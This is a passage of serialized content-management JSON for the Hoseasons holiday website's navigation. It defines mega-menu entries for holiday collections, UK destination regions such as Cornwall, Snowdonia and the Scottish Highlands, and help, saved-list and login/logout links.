holidays","url":"https://www.hoseasons.co.uk/collections/family-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3Z906N5ekNHasVAl8AYGMk","type":"Asset","createdAt":"2025-03-11T10:39:31.505Z","updatedAt":"2025-05-20T11:49:06.703Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"family holiday HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg","details":{"size":15336,"image":{"width":220,"height":147}},"fileName":"family holiday HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3RAJ6yLucb77HdCudQNuID","type":"Entry","createdAt":"2025-03-11T10:38:17.852Z","updatedAt":"2025-05-20T11:49:07.917Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dog-friendly holidays","url":"https://www.hoseasons.co.uk/collections/dog-friendly","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bpKT7c7jku9s1sOH0mnjK","type":"Asset","createdAt":"2025-03-11T10:38:14.508Z","updatedAt":"2025-05-20T11:49:06.695Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"dog friendly HOS mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg","details":{"size":12256,"image":{"width":220,"height":147}},"fileName":"dog friendly HOS mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7awzHTmW70LSlnliBcEET","type":"Entry","createdAt":"2025-03-11T10:43:20.846Z","updatedAt":"2025-10-15T13:15:41.873Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Group holidays","url":"https://www.hoseasons.co.uk/collections/group-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6RWr4mHigvGc4KqXpWvf6C","type":"Asset","createdAt":"2025-10-15T13:09:42.344Z","updatedAt":"2025-10-15T13:09:42.344Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"locale":"en-GB"},"fields":{"title":"group holidays HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg","details":{"size":23346,"image":{"width":220,"height":172}},"fileName":"group_holiday_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3P3F1YRCQAuEj5Caq8HjdJ","type":"Entry","createdAt":"2025-03-11T10:48:55.009Z","updatedAt":"2025-10-15T13:17:51.268Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Last-minute UK holiday deals","url":"https://www.hoseasons.co.uk/promotions/last-minute-holidays","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5TTayMcvpmp6TDw1VC1zfj","type":"Asset","createdAt":"2025-10-15T13:17:47.173Z","updatedAt":"2025-10-15T13:17:47.173Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"locale":"en-GB"},"fields":{"title":"last minute UK holiday deals HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg","details":{"size":16452,"image":{"width":220,"height":146}},"fileName":"last_minute_UK_holiday_deals_HOS_mega_menu.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"Explore all holiday collections","footerLinkUrl":"https://www.hoseasons.co.uk/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6VnhNEv619elgZlqccUBmH","type":"Entry","createdAt":"2025-03-11T10:54:57.634Z","updatedAt":"2025-05-20T11:49:08.105Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu Destinations HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6u5PI6unfjMm2HtIYW0Tlz","type":"Entry","createdAt":"2025-03-11T10:54:54.631Z","updatedAt":"2025-05-20T11:49:08.167Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Destinations mega menu HOS","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1dmiDaLenghQIAhKDBcywz","type":"Entry","createdAt":"2025-03-11T10:54:10.142Z","updatedAt":"2025-05-20T11:49:08.182Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu destinations HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6izyTu2lnPKokgDJqn83tJ","type":"Entry","createdAt":"2025-03-11T10:53:18.892Z","updatedAt":"2025-05-20T11:49:08.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore our destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"35U9PRUrgMTJTIMKXOBH3R","type":"Entry","createdAt":"2025-03-11T10:53:18.974Z","updatedAt":"2025-05-20T11:49:08.215Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"England mega menu HOS","displayText":"England","href":"https://www.hoseasons.co.uk/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4jEqyDMVPuUPT29j58cYuQ","type":"Entry","createdAt":"2025-03-11T10:53:18.992Z","updatedAt":"2025-05-20T11:49:08.231Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Scotland mega menu HOS","displayText":"Scotland","href":"https://www.hoseasons.co.uk/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4r289pbikxzyphCHeNjSPb","type":"Entry","createdAt":"2025-03-11T10:53:19.009Z","updatedAt":"2025-05-20T11:49:08.269Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Wales mega menu HOS","displayText":"Wales","href":"https://www.hoseasons.co.uk/wales","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2UBWXYIMouDov6VNZUaEE6","type":"Entry","createdAt":"2025-03-11T10:53:45.353Z","updatedAt":"2025-05-20T11:49:08.287Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":33,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most popular destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"Sl1Cjih2hiyf5sECjFgXS","type":"Entry","createdAt":"2025-03-11T10:53:45.413Z","updatedAt":"2025-05-20T11:49:08.307Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Ayrshire","url":"https://www.hoseasons.co.uk/scotland/ayrshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3tVABPg62fgqM4ZQ2LF8Nc","type":"Entry","createdAt":"2025-03-11T10:53:45.447Z","updatedAt":"2025-05-20T11:49:08.322Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cardigan Bay","url":"https://www.hoseasons.co.uk/wales/cardigan-bay"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1N0ZgR5I4GjPGx1n1TQsd2","type":"Entry","createdAt":"2025-03-11T10:53:45.430Z","updatedAt":"2025-05-20T11:49:08.337Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.hoseasons.co.uk/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3VIePnCnPhwe7YSYGBlCGV","type":"Entry","createdAt":"2025-03-11T10:53:45.501Z","updatedAt":"2025-05-20T11:49:08.374Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.hoseasons.co.uk/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7oIeFBNVKZNhZ67jqdJIip","type":"Entry","createdAt":"2025-03-11T10:53:45.557Z","updatedAt":"2025-05-20T11:49:08.390Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.hoseasons.co.uk/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6tNIWyJ6lNNk6cpwB82q0o","type":"Entry","createdAt":"2025-03-11T10:53:45.593Z","updatedAt":"2025-05-20T11:49:08.407Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Edinburgh \u0026 The Lothians","url":"https://www.hoseasons.co.uk/scotland/edinburgh-and-the-lothians"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5EHteCI0i9Atrv5kdJXRS3","type":"Entry","createdAt":"2025-03-11T10:53:45.609Z","updatedAt":"2025-05-20T11:49:08.477Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.hoseasons.co.uk/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6xP6EVNzm9joYbwsq4LhY8","type":"Entry","createdAt":"2025-03-11T10:53:45.467Z","updatedAt":"2025-05-20T11:49:08.494Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.hoseasons.co.uk/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6lllr48pEkFiYD99VvvYFK","type":"Entry","createdAt":"2025-03-11T10:53:45.625Z","updatedAt":"2025-05-20T11:49:08.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.hoseasons.co.uk/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4Go7nXzhO3iq9Tl32ZD1Tq","type":"Entry","createdAt":"2025-03-11T10:53:45.396Z","updatedAt":"2025-05-20T11:49:08.573Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Loch Lomond","url":"https://www.hoseasons.co.uk/scotland/loch-lomond-and-the-trossachs"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2TFpOk0wK60EgIn6fyPSSR","type":"Entry","createdAt":"2025-03-11T10:53:45.643Z","updatedAt":"2025-05-20T11:49:08.590Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.hoseasons.co.uk/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3CeF5BWYl5C5qCoHqWrEmL","type":"Entry","createdAt":"2025-03-11T10:53:45.723Z","updatedAt":"2025-05-20T11:49:08.604Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Northumberland","url":"https://www.hoseasons.co.uk/england/northumberland"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"9W12fViTSD267t5dxWz8t","type":"Entry","createdAt":"2025-03-11T10:53:45.484Z","updatedAt":"2025-05-20T11:49:08.619Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Peak District","url":"https://www.hoseasons.co.uk/england/peak-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6ZMoKmgo2R52mwyxdixhzo","type":"Entry","createdAt":"2025-03-11T10:53:45.661Z","updatedAt":"2025-05-20T11:49:08.635Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.hoseasons.co.uk/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4aLUfRi8CRNn1DGS054fX2","type":"Entry","createdAt":"2025-03-11T10:53:45.821Z","updatedAt":"2025-05-20T11:49:08.673Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.hoseasons.co.uk/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"76ENePqm9bxI2IqBrL3Ch4","type":"Entry","createdAt":"2025-03-11T10:53:45.577Z","updatedAt":"2025-05-20T11:49:08.693Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Snowdonia","url":"https://www.hoseasons.co.uk/wales/snowdonia"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"A9j6aDAvLbuugEL0lpLU8","type":"Entry","createdAt":"2025-03-11T10:53:46.017Z","updatedAt":"2025-05-20T11:49:08.709Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.hoseasons.co.uk/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1LFLAysjzpETtyLHiBLdYq","type":"Entry","createdAt":"2025-03-11T10:53:46.032Z","updatedAt":"2025-05-20T11:49:08.723Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"https://www.hoseasons.co.uk/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4MTwYrW0PM254AK9KHGWxd","type":"Entry","createdAt":"2022-08-04T09:20:31.032Z","updatedAt":"2025-05-20T11:49:08.815Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4ZGMWK9b27a1uZDf3HLgMe","type":"Entry","createdAt":"2022-08-04T09:20:27.812Z","updatedAt":"2025-05-20T11:50:40.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help (Hoseasons)","displayText":"Help","href":"/contact-us","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"49hpiCMxTmeojHXovTH0hy","type":"Entry","createdAt":"2025-08-14T12:48:10.685Z","updatedAt":"2025-08-14T13:29:11.708Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Saved list - Hoseasons","type":"wishlist","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6yhnDX5VbjlRGkJrjhXEug","type":"Entry","createdAt":"2025-08-14T12:46:13.166Z","updatedAt":"2025-08-14T13:28:37.108Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Saved list link - Hoseasons","displayText":"Saved","href":"/saved","openInNew":false}},"highlight":false,"title":"Saved","enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6ARDXXqxw06gMu9vveP94J","type":"Entry","createdAt":"2022-06-08T12:53:18.339Z","updatedAt":"2025-06-20T12:42:16.172Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Login Dropdown (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LhPpNCgK0tVqOJNMY6sDH","type":"Entry","createdAt":"2022-06-08T12:52:55.722Z","updatedAt":"2025-05-21T06:41:31.581Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login Dropdown Text","displayText":"Log in","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6LKJtmM3QICMe9VOxx7b9Y","type":"Entry","createdAt":"2022-06-08T12:52:16.166Z","updatedAt":"2022-06-08T12:52:16.166Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Login (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4sDmGq1XEAnk1wDMzxgiYO","type":"Entry","createdAt":"2022-06-08T12:52:10.839Z","updatedAt":"2025-05-21T06:41:59.193Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login (Hoseasons)","displayText":"Guest","href":"/account/login","openInNew":false}},"highlight":false}}],"displayFor":"Logged out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7pJtAW08XmRyRwLjVkvGvN","type":"Entry","createdAt":"2025-06-20T12:44:41.070Z","updatedAt":"2025-06-20T12:44:41.070Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout Dropdown (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4yX1HXDSQAsVpCW2UHCbKe","type":"Entry","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logged out","displayText":"Log out","openInNew":false}},"highlight":false,"title":"Log out","subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}}]}},"mobileMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"698DSPjBOP1xDLceLx85OW","type":"Entry","createdAt":"2022-06-08T12:42:40.238Z","updatedAt":"2025-06-20T12:47:41.846Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":29,"revision":12,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Hoseasons mobile menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2phOx38WZ4jiMJuihIovMR","type":"Entry","createdAt":"2022-08-04T09:21:03.664Z","updatedAt":"2025-06-20T12:46:17.180Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log in (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"FwfqrlTA3yvx4cA3uB9S7","type":"Entry","createdAt":"2022-08-04T09:18:14.309Z","updatedAt":"2025-05-20T11:49:06.913Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Log in (Hoseasons)","displayText":"Log 